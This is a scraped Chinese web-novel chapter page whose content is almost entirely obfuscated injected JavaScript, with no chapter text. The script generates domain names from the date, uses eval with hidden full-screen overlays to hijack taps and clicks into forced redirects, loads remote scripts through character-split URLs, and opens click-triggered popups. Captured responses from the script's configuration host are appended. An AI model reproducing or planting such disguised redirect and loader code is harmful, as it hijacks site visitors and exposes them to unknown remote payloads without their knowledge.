bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<div class="slide-arthur"></div>
	<div class="mod page-control" style="margin-top:-16px">
		<div class="bd">
			<a href='14071651.html' 

class="prev"><span></span>上一章</a><a href='14085912.html' class="next">下一

章<span></span></a>			</div>
	</div>
	<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说</a>
			<span class="divide"></span>
			<a href="/216/216755/">美人泪，我的ai章节目录</a>
		</div>
	</div>
</div>

<script type="text/javascript">
	var articlename="美人泪，我的ai";
	var aid="216755";
	var cid="14080349";
	var sortid="1";
	if (localStorage.getItem('booklist'))
	{
		var list = localStorage.getItem('booklist').split("_");
		if (list.length > 8)
		{
			var shift = list.pop();
			localStorage.removeItem(shift);
			localStorage.setItem('booklist', list.join('_'));
		}

		if (list.indexOf(aid) >= 0)
		{
			localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename +'#第五章gsaisai后XX');
		}
		else
		{
			localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
			localStorage.setItem(aid,sortid+'#'+ aid + '#' + cid + '#' + articlename + '#第五章gsaisai后XX');
		}
	}
	else
	{
		localStorage.setItem('booklist', aid);
		localStorage.setItem(aid, sortid+'#'+aid + '#' + cid + '#' + articlename + '#第五章gsaisai后XX');
	}

	_inlineRun(function(){
		var page = $(".mod-page");
		var isTouch = !!("ontouchstart" in window);
		var isMouse = !!("onmousemove" in window);

		var chapterView = $("#ChapterView"), body = $("body");
		var pageContent = chapterView.find(".page-content"), saveFont = core.cookie("current-font"), currentFont = 1;

		var font = function(){
			var sizes = ["font-normal", "font-large", "font-xlarge", "font-xxlarge", "font-xxxlarge"],
				level = sizes.length;

			return {
				set: function(c){
					console.log(sizes[currentFont])
					pageContent.toggleClass( sizes[currentFont] + " " + sizes[c] );
					currentFont = c;
					core.cookie("current-font", c, { expires: 3600 });
					core.cookie("currentFontString", sizes[c], { expires: 3600 });
				},
				increase: function(){
					if( currentFont < level - 1 ) {
						this.set(currentFont + 1)
					}
				},
				descrease: function(){
					if( currentFont > 0 ) {
						this.set( currentFont - 1 );
					}
				},
				day: function(){
					isNight = false;
					body.removeClass("night");
					core.cookie.removeCookie("night-mode", {});
				},
				night: function(){
					isNight = true;
					body.addClass("night");
					core.cookie("night-mode", true, { expires: 3600 });
				}
			}
		}();

		if( typeof saveFont !== "undefined" ){
			font.set(saveFont * 1);
		}

		var isNight = !!core.cookie("night-mode");

		if( isNight ){
			font.night();
		}

		function action(){
			var type = $(this).data("role");

			if( type == "inc" ){
				font.increase();
			}else if( type == "des" ) {
				font.descrease();
			}else if( type == "mode" ){
				if( isNight ){
					font.day();
				}else{
					font.night();
				}
			}
		}

		core.Tabs( $(".chapter-recommend .tab-choose a"), $(".chapter-recommend ul") )

		if( isTouch ){
			chapterView
				.on("touchstart MSPointerDown", ".config span", function(){
					$(this).addClass("active");
				})
				.on("touchend MSPointerUp", ".config span", function(){
					$(this).removeClass("active");
				});

			chapterView.on("touchend MSPointerUp", ".config span", action)
		}else if( isMouse ){
			chapterView.on("click", ".config span", action)
		}
	});
</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.335xs.cc">小强小说网移动版</a>   <a href="https://www.335xs.cc"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>

</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script type="text/javascript">
var lastread=new LastRead();
lastread.set('216755', '14080349', '美人泪，我的ai', '第五章gsaisai后XX','不想当人','110640','连载中');
</script>
<script src="/js/tiao123.js"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64fbf3b23e454017be3b8d1afde1779c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://botjff.icu/real?1769287940408118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769287941,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://botjff.icu/2232800803508.jpg?356919682117282103538575880233896593421874432021769287940407
body_size: 273520
content:
